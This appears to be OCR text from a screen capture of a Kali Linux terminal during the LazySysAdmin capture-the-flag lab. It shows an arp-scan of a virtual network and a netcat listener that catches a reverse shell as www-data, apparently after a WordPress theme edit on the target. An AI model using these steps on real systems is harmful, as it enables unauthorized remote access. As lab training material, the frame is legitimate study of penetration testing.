 Applications Places Terminal Sat 14:48 1
Mozilla Firefox
LazySysAdmin: 1 ~ Vuln Edit Themes ‹ Web_TR2 — 192.168.65.149/wordpre
192.168.65.149/wordpress/?p=3#comments
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# apr-scan -l
bash: apr-scan: command not found
root@kali:~# arp-scan -l
Interface: eth0, datalink type: EN10MB (Ethernet)
Starting arp-scan 1.9.5 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.65.1 00:50:56:c0:00:08 VMware, Inc.
192.168.65.2 00:50:56:e4:93:7b VMware, Inc.
192.168.65.149 00:0c:29:cb:e5:3d VMware, Inc.
192.168.65.254 00:50:56:e8:36:fd VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.5: 256 hosts scanned in 2.347 seconds (109.08 hosts/sec). 4 responded
root@kali:~# nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [192.168.65.150] from (UNKNOWN) [192.168.65.149] 57806
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
05:48:44 up 15:24, 0 users, load average: 0.03, 0.04, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Waiting for 192.168.65.149...